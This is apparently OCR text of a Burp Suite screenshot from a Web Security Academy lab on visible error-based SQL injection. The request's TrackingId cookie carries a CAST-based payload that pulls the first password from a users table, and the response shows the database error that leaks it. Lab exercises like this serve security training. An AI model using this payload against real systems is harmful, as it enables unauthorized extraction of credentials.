 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < >
Target: https://0a0800f9044cc7d4800344bc009500dc.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a0800f9044cc7d4800344bc009500dc.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS
int)--; session=kc4CePyClKMqEqfJQOOqi82bXuD5kwCZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0800f9044cc7d4800344bc009500dc.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Secu
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: invalid input syntax for type integer:
"1wajjiqy44p1yhanen3h"
ERROR: invalid input syntax for type integer:
"1wajjiqy44p1yhanen3h"
Password
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Inspector
Notes
Done 2,540 bytes | 178 millis
Event log (1) All issues (20) Memory: 199.6MB